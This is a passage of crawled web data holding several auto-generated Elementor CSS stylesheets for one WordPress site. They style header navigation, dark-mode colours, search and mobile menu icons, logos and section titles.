.jl_mblt{background-size:100% 3px  !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .menu-item > a .jl_mblt{background-size:0 3px;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .menu-item > a{color:#000;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .menu-item > a{color:#FFF;}.elementor-653 .elementor-element.elementor-element-464e3b68 .jl_main_menu .menu-item:hover > a{color:#000000;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-464e3b68 .jl_main_menu .menu-item:hover > a{color:#FFF;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu .sub-menu .menu-item a{color:#FFFFFF;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu .jl_f_cat .jl_cat_txt{color:#FFFFFF;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_gl .jl_fe_title a{color:#FFFFFF !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_sml .jl_fe_title a{color:#FFFFFF !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span, .elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span a{color:#FFFFFF !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span, .elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span a{color:#FFFFFF !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .mega-category-menu.menu-item .pagination-nextprev .jl-foot-nav{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-653 .elementor-element.elementor-element-9119cb2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-653 .elementor-element.elementor-element-9119cb2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-653 .elementor-element.elementor-element-9119cb2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-653 .elementor-element.elementor-element-9119cb2 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-653 .elementor-element.elementor-element-39818536{width:auto;max-width:auto;}.elementor-653 .elementor-element.elementor-element-385ea963{width:auto;max-width:auto;}.elementor-653 .elementor-element.elementor-element-385ea963 > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-653 .elementor-element.elementor-element-385ea963 .search_header_wrapper.search_form_menu_personal_click{height:70px;}.elementor-653 .elementor-element.elementor-element-385ea963 .search_header_wrapper.jlce-seach.search_form_menu_personal_click{margin-left:0px;}.elementor-653 .elementor-element.elementor-element-385ea963 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{font-size:17px;color:#000 !important;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-385ea963 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{color:#FFF !important;}.elementor-653 .elementor-element.elementor-element-3faccc31{width:auto;max-width:auto;}.elementor-653 .elementor-element.elementor-element-3faccc31 > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons{height:70px;}.elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons i{color:#000 !important;}.elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons svg path{stroke:#000;fill:#000 !important;}.elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons .jlm_w span{background:#000 !important;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons i{color:#FFF !important;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons svg path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons .jlm_w span{background:#FFF !important;}.elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons i:hover{color:#000 !important;}.elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons svg:hover path{stroke:#000;fill:#000 !important;}.elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons:hover .jlm_w span{background:#000 !important;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons i:hover{color:#FFF !important;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons svg:hover path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-3faccc31 .menu_mobile_icons:hover .jlm_w span{background:#FFF !important;}@media(min-width:768px){.elementor-653 .elementor-element.elementor-element-73e09de1{width:24%;}.elementor-653 .elementor-element.elementor-element-58488773{width:51.304%;}.elementor-653 .elementor-element.elementor-element-9119cb2{width:24%;}}@media(max-width:1024px){.elementor-653 .elementor-element.elementor-element-4d0f0f7 .jl-eb-sl{--jl-slider-h:350px !important;--jl-title-size:30px !important;}}@media(max-width:767px){.elementor-653 .elementor-element.elementor-element-4d0f0f7 .jl-eb-sl{--jl-slider-h:350px !important;--jl-title-size:25px !important;--jl-arrow-space:0px;--jl-caption-space:20px;}.elementor-653 .elementor-element.elementor-element-3fb53834{padding:0px 0px 0px 0px;}.elementor-653 .elementor-element.elementor-element-73e09de1{width:40%;}.elementor-653 .elementor-element.elementor-element-26cf0011 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-653 .elementor-element.elementor-element-58488773{width:50%;order:1;}.elementor-653 .elementor-element.elementor-element-58488773.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-653 .elementor-element.elementor-element-58488773 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-653 .elementor-element.elementor-element-9119cb2{width:60%;}.elementor-653 .elementor-element.elementor-element-9119cb2 > .elementor-element-populated{padding:0px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ronorr.com/wp-content/uploads/elementor/css/post-650.css?ver=1748737394
body_size: 9110
content:
.elementor-650 .elementor-element.elementor-element-1de617a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-650 .elementor-element.elementor-element-1de617a9:not(.elementor-motion-effects-element-type-background), .elementor-650 .elementor-element.elementor-element-1de617a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-1de617a9.elementor-section{background-color:#101010;}.elementor-650 .elementor-element.elementor-element-1de617a9 > .elementor-container{max-width:1200px;}.elementor-650 .elementor-element.elementor-element-1de617a9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEDEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-650 .elementor-element.elementor-element-1de617a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-1de617a9{border-color:#49494B;}.elementor-650 .elementor-element.elementor-element-2719623e > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-650 .elementor-element.elementor-element-4afa82be{width:auto;max-width:auto;}.elementor-650 .elementor-element.elementor-element-4afa82be .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-650 .elementor-element.elementor-element-4afa82be .logo_small_wrapper_table{justify-content:left;}.elementor-650 .elementor-element.elementor-element-1835abbb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper{height:70px;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper > div{height:100%;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .menu-item{margin-right:30px;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .menu-item:hover > a .jl_mblt{background-size:100% 3px  !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .current-menu-ancestor > a .jl_mblt{background-size:100% 3px  !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .current-menu-item > a .jl_mblt{background-size:100% 3px  !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .is-current-sub > a .jl_mblt{background-size:100% 3px  !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .menu-item > a .jl_mblt{background-size:0 3px;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .menu-item > a{color:#000;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu > .menu-item > a{color:#FFF;}.elementor-650 .elementor-element.elementor-element-bab5a88 .jl_main_menu .menu-item:hover > a{color:#000000;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-bab5a88 .jl_main_menu .menu-item:hover > a{color:#FFF;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .jl_main_menu .sub-menu .menu-item a{color:#FFFFFF;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu .jl_f_cat .jl_cat_txt{color:#FFFFFF;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_gl .jl_fe_title a{color:#FFFFFF !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_sml .jl_fe_title a{color:#FFFFFF !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span, .elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span a{color:#FFFFFF !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span, .elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span a{color:#FFFFFF !important;}.elementor-650 .elementor-element.elementor-element-bab5a88 .navigation_wrapper .mega-category-menu.menu-item .pagination-nextprev .jl-foot-nav{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-650 .elementor-element.elementor-element-53fa109d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-650 .elementor-element.elementor-element-53fa109d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-650 .elementor-element.elementor-element-53fa109d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-650 .elementor-element.elementor-element-53fa109d > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-650 .elementor-element.elementor-element-67c07a38{width:auto;max-width:auto;}.elementor-650 .elementor-element.elementor-element-321064d1{width:auto;max-width:auto;}.elementor-650 .elementor-element.elementor-element-321064d1 > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-650 .elementor-element.elementor-element-321064d1 .search_header_wrapper.search_form_menu_personal_click{height:70px;}.elementor-650 .elementor-element.elementor-element-321064d1 .search_header_wrapper.jlce-seach.search_form_menu_personal_click{margin-left:0px;}.elementor-650 .elementor-element.elementor-element-321064d1 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{font-size:17px;color:#000 !important;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-321064d1 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{color:#FFF !important;}.elementor-650 .elementor-element.elementor-element-744c5af{width:auto;max-width:auto;}.elementor-650 .elementor-element.elementor-element-744c5af > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons{height:70px;}.elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons i{color:#000 !important;}.elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons svg path{stroke:#000;fill:#000 !important;}.elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons .jlm_w span{background:#000 !important;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons i{color:#FFF !important;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons svg path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons .jlm_w span{background:#FFF !important;}.elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons i:hover{color:#000 !important;}.elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons svg:hover path{stroke:#000;fill:#000 !important;}.elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons:hover .jlm_w span{background:#000 !important;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons i:hover{color:#FFF !important;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons svg:hover path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-650 .elementor-element.elementor-element-744c5af .menu_mobile_icons:hover .jlm_w span{background:#FFF !important;}@media(min-width:768px){.elementor-650 .elementor-element.elementor-element-2719623e{width:24%;}.elementor-650 .elementor-element.elementor-element-1835abbb{width:51.304%;}.elementor-650 .elementor-element.elementor-element-53fa109d{width:24%;}}@media(max-width:767px){.elementor-650 .elementor-element.elementor-element-1de617a9{padding:0px 0px 0px 0px;}.elementor-650 .elementor-element.elementor-element-2719623e{width:40%;}.elementor-650 .elementor-element.elementor-element-4afa82be .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-650 .elementor-element.elementor-element-1835abbb{width:2%;order:1;}.elementor-650 .elementor-element.elementor-element-1835abbb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-650 .elementor-element.elementor-element-1835abbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-650 .elementor-element.elementor-element-53fa109d{width:60%;}.elementor-650 .elementor-element.elementor-element-53fa109d > .elementor-element-populated{padding:0px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ronorr.com/wp-content/uploads/elementor/css/post-651.css?ver=1748737394
body_size: 4112
content:
.elementor-651 .elementor-element.elementor-element-5cfe960 .jlcus_sec_title{--sect-t-algin:center;--sect-line-space:0px;--sect-t-size:23px;--sect-t-space:0em !important;--sect-t-color:#000;}.elementor-651 .elementor-element.elementor-element-5cfe960 .jlcus_sec_title .jl_sct_bt{top:0px;}.options_dark_skin .elementor-651 .elementor-element.elementor-element-5cfe960 .jlcus_sec_title{--sect-t-color:#fff;}.elementor-651 .elementor-element.elementor-element-7e72267 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_ctericons li:hover, .elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_ctericons_bg li:hover{transform:scale(1.2) !important;}.elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_ctericons li, .elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_ctericons_bg li{transition:all 0.3s ease 0s !important;}.elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_ctericons{justify-content:center;margin:0px !important;padding:0px !important;gap:13px !important;display:flex;flex-wrap:wrap;}.elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_ctericons a{font-size:16px !important;}.elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_t, .elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_w{display:none !important;}.elementor-651 .elementor-element.elementor-element-7e72267 .jl_sh_ctericons li{list-style:none !important;}.elementor-651 .elementor-element.elementor-element-81a6814 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-651 .elementor-element.elementor-element-81a6814 .jlcus_sec_title{--sect-t-algin:center;--sect-t-size:10px;--sect-t-space:0.12em !important;--sect-t-color:#FFFFFF;}.elementor-651 .elementor-element.elementor-element-81a6814 .jlcus_sec_title .jl_sct_bt{top:0px;}.elementor-651 .elementor-element.elementor-element-81a6814 .jlcus_sec_title .jl-heading-text{text-transform:uppercase !important;}.options_dark_skin .elementor-651 .elementor-element.elementor-element-81a6814 .jlcus_sec_title{--sect-t-color:#fff;}.elementor-651 .elementor-element.elementor-element-81a6814 .jlcus_sect_inner{background:#000000;height:40px;align-items:center;padding:0px 15px;}.elementor-651 .elementor-element.elementor-element-81a6814 .jl_sec_style17 .jlcus_sect_inner:before{border-top-color:#000000;}.options_dark_skin .elementor-651 .elementor-element.elementor-element-81a6814 .jlcus_sect_inner{background:#3c3c3c;}.options_dark_skin .elementor-651 .elementor-element.elementor-element-81a6814 .jl_sec_style17 .jlcus_sect_inner:before{border-top-color:#3c3c3c;}.elementor-651 .elementor-element.elementor-element-987cefe > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-651 .elementor-element.elementor-element-987cefe .jl_mmlist_layout .jl_fe_title{font-size:17px !important;}.elementor-651 .elementor-element.elementor-element-987cefe .jl_mmlist_layout .jl_imgw.jl_radus_e{border-radius:60px;}.elementor-651 .elementor-element.elementor-element-14b9934 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-651 .elementor-element.elementor-element-14b9934 .jlcus_sec_title{--sect-t-algin:center;--sect-t-size:10px;--sect-t-space:0.12em !important;--sect-t-color:#FFFFFF;}.elementor-651 .elementor-element.elementor-element-14b9934 .jlcus_sec_title .jl_sct_bt{top:0px;}.elementor-651 .elementor-element.elementor-element-14b9934 .jlcus_sec_title .jl-heading-text{text-transform:uppercase !important;}.options_dark_skin .elementor-651 .elementor-element.elementor-element-14b9934 .jlcus_sec_title{--sect-t-color:#fff;}.elementor-651 .elementor-element.elementor-element-14b9934 .jlcus_sect_inner{background:#000000;height:40px;align-items:center;padding:0px 15px;}.elementor-651 .elementor-element.elementor-element-14b9934 .jl_sec_style17 .jlcus_sect_inner:before{border-top-color:#000000;}.options_dark_skin .elementor-651 .elementor-element.elementor-element-14b9934 .jlcus_sect_inner{background:#3c3c3c;}.options_dark_skin .elementor-651 .elementor-element.elementor-element-14b9934 .jl_sec_style17 .jlcus_sect_inner:before{border-top-color:#3c3c3c;}

--- FILE ---
content_type: text/css
request_url: https://www.ronorr.com/wp-content/uploads/elementor/css/post-652.css?ver=1748737394
body_size: 10474
content:
.elementor-652 .elementor-element.elementor-element-1113c2e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-652 .elementor-element.elementor-element-1113c2e > .elementor-container{max-width:1200px;}.elementor-652 .elementor-element.elementor-element-1113c2e{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F5F5F5;padding:40px 0px 40px 0px;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-1113c2e{border-color:#49494B;}.elementor-652 .elementor-element.elementor-element-23c3003 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_ctericons li:hover, .elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_ctericons_bg li:hover{transform:scale(1.2) !important;}.elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_ctericons li, .elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_ctericons_bg li{transition:all 0.3s ease 0s !important;}.elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_ctericons{justify-content:left;margin:0px !important;padding:0px !important;gap:20px !important;display:flex;flex-wrap:wrap;}.elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_ctericons a{font-size:16px !important;}.elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_t, .elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_w{display:none !important;}.elementor-652 .elementor-element.elementor-element-18998ee .jl_sh_ctericons li{list-style:none !important;}.elementor-652 .elementor-element.elementor-element-bceb425.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-652 .elementor-element.elementor-element-799406c{width:auto;max-width:auto;}.elementor-652 .elementor-element.elementor-element-799406c .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:200px !important;}.elementor-652 .elementor-element.elementor-element-799406c .logo_small_wrapper_table{justify-content:left;}.elementor-652 .elementor-element.elementor-element-05edb02 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-652 .elementor-element.elementor-element-05edb02 .jlcus_sec_title{--sect-t-algin:center;--sect-line-space:0px;--sect-t-size:10px;--sect-t-space:0.2em !important;--sect-t-color:#000;}.elementor-652 .elementor-element.elementor-element-05edb02 .jlcus_sec_title .jl_sct_bt{top:0px;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-05edb02 .jlcus_sec_title{--sect-t-color:#fff;}.elementor-bc-flex-widget .elementor-652 .elementor-element.elementor-element-a26e821.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-652 .elementor-element.elementor-element-a26e821.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-652 .elementor-element.elementor-element-a26e821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-652 .elementor-element.elementor-element-a26e821 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-652 .elementor-element.elementor-element-0eb1162{width:auto;max-width:auto;}.elementor-652 .elementor-element.elementor-element-ba005f3{width:auto;max-width:auto;}.elementor-652 .elementor-element.elementor-element-ba005f3 > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-652 .elementor-element.elementor-element-ba005f3 .search_header_wrapper.search_form_menu_personal_click{height:90px;}.elementor-652 .elementor-element.elementor-element-ba005f3 .search_header_wrapper.jlce-seach.search_form_menu_personal_click{margin-left:0px;}.elementor-652 .elementor-element.elementor-element-ba005f3 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{font-size:17px;color:#000 !important;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-ba005f3 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{color:#FFF !important;}.elementor-652 .elementor-element.elementor-element-16cab2e{width:auto;max-width:auto;}.elementor-652 .elementor-element.elementor-element-16cab2e > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons{height:90px;}.elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons i{color:#000 !important;}.elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons svg path{stroke:#000;fill:#000 !important;}.elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons .jlm_w span{background:#000 !important;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons i{color:#FFF !important;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons svg path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons .jlm_w span{background:#FFF !important;}.elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons i:hover{color:#000 !important;}.elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons svg:hover path{stroke:#000;fill:#000 !important;}.elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons:hover .jlm_w span{background:#000 !important;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons i:hover{color:#FFF !important;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons svg:hover path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-16cab2e .menu_mobile_icons:hover .jlm_w span{background:#FFF !important;}.elementor-652 .elementor-element.elementor-element-474f838 > .elementor-container{max-width:1200px;}.elementor-652 .elementor-element.elementor-element-474f838{border-style:solid;border-width:1px 0px 1px 0px;border-color:#EEEDEB;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-474f838{border-color:#49494B;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper{height:60px;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper > div{height:100%;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .menu-item{margin-right:30px;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .menu-item:hover > a .jl_mblt{background-size:100% 3px  !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .current-menu-ancestor > a .jl_mblt{background-size:100% 3px  !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .current-menu-item > a .jl_mblt{background-size:100% 3px  !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .is-current-sub > a .jl_mblt{background-size:100% 3px  !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .menu-item > a .jl_mblt{background-size:0 3px;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .menu-item > a{color:#000;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu > .menu-item > a{color:#FFF;}.elementor-652 .elementor-element.elementor-element-8e2d14e .jl_main_menu .menu-item:hover > a{color:#000;}.options_dark_skin .elementor-652 .elementor-element.elementor-element-8e2d14e .jl_main_menu .menu-item:hover > a{color:#FFF;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .jl_main_menu .sub-menu .menu-item a{color:#FFFFFF;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu .jl_f_cat .jl_cat_txt{color:#FFFFFF;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_gl .jl_fe_title a{color:#FFFFFF !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_sml .jl_fe_title a{color:#FFFFFF !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span, .elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span a{color:#FFFFFF !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span, .elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span a{color:#FFFFFF !important;}.elementor-652 .elementor-element.elementor-element-8e2d14e .navigation_wrapper .mega-category-menu.menu-item .pagination-nextprev .jl-foot-nav{color:#FFFFFF;}@media(max-width:1024px){.elementor-652 .elementor-element.elementor-element-1113c2e{border-width:0px 0px 1px 0px;padding:10px 0px 10px 0px;}.elementor-652 .elementor-element.elementor-element-799406c .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:120px !important;}}@media(max-width:767px){.elementor-652 .elementor-element.elementor-element-1113c2e{padding:0px 0px 0px 0px;}.elementor-652 .elementor-element.elementor-element-bceb425{width:50%;}.elementor-652 .elementor-element.elementor-element-bceb425.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-652 .elementor-element.elementor-element-bceb425 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-652 .elementor-element.elementor-element-799406c .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-652 .elementor-element.elementor-element-05edb02 .jlcus_sec_title{--sect-t-algin:left;}.elementor-652 .elementor-element.elementor-element-05edb02 .jlcus_sec_title .jl_sct_bt{top:0px;}.elementor-652 .elementor-element.elementor-element-a26e821{width:50%;}.elementor-652 .elementor-element.elementor-element-a26e821 > .elementor-element-populated{padding:0px 20px 0px 0px;}}